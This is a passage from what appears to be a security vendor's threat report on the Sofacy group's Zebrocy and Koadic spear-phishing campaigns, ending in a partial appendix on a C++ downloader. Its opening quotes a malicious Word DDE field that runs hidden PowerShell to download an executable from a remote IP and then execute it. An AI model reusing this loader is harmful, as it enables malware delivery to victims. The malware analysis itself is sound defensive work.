1{\rtf1{\field{\*\fldinst DDEAUTO "C:\\\\WIndowS\\\\SYsTem32\\\\cMD.eXe
2" "/C POWErsHELl.eXE  -ex    BypaSs  -NOP -w     HIdDen  (NEw-
3oBjeCT SyStEm.NET.weBCLiENT).dowNloADFILe(
4'hxxp://86.106.131[.]177/link/GRAPH.EXE'
5  ,      '%apPDAtA%\graph.exe'  )  ;      saps
6   '%Appdata%\graph.exe'"}}}
The contents above use the DDE functionality in Microsoft Word to run a PowerShell script to download the Koadic payload from a remote server, save it as an executable file on the system and then execute the payload.
Conclusion
The Sofacy group continues their targeted attack campaigns in 2018. As mentioned in this blog, Sofacy is carrying out parallel campaigns to attack similar targets around the world but with different toolsets. The Zebrocy tool associated with this current strain of attacks is constructed in several different forms based on the programming language the developer chose to create the tool. We have observed Delphi, AutoIt, and C++ variants of Zebrocy, all of which are related not only in their functionality, but also at times by chaining the variants together in a single attack. These attacks are still largely perpetrated via spear phishing campaigns, whether via simple executable attachments in hopes that a victim will launch the file to using a previously observed DDE exploitation technique.
Palo Alto Networks customers are protected from Zebrocy and Koadic attacks by:
All known Zebrocy samples have a malicious verdict in WildFire
AutoFocus customers can track this campaign with the following Tags:
Zebrocy
Koadic
Appendix
Zebrocy C++ Variant
On February 19, 2018, we saw a spear phishing email sent to a foreign affairs organization within a Central Asian country, which attempted to delivered an attached Zebrocy downloader (5b5e80f63...) written in the Delphi programming language. This downloader obtained a second downloader, which in this case was very similar in functionality but was written in C++ instead of Delphi.
This variation of the Zebrocy downloader begins by gathering the serial number for the storage volume with the label "C:\" and the computer name. It then creates an invisible window (0x0 pixel) in the bottom right corner of the screen, which will call the main function of the Trojan.
The main function of the Trojan interacts with its configured C2 server to obtain additional code to execute. The main function gets pertinent strings to communicate with its C2 by calling a sub-function with a specific number that the sub-function uses as a case within a switch statement to decrypt the desired string. For instance, here are the resulting decrypted strings from each of the case statements (dd7e69e1...):
9/13